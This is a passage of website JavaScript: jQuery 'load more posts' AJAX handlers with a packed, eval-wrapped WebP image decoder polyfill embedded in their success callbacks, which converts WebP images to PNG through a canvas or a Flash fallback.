j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                    // console.log('Error:', data);
                }
            });


        });

    });

    $(document).ready(function () {

        $('#btn-load-more-date').on('click', function (e) {
            $("#btn-load-more-date").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id : $('#last_id').val(),
                date      : $('#date').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-date',
                success: function (data) {
                    console.log(data);

                    $.each( data[0], function( key, value ) {
                        $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-date").hide();
                        $("#no-more-data-date").removeClass('d-none');
                    }

                    var last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-date").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');

                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g 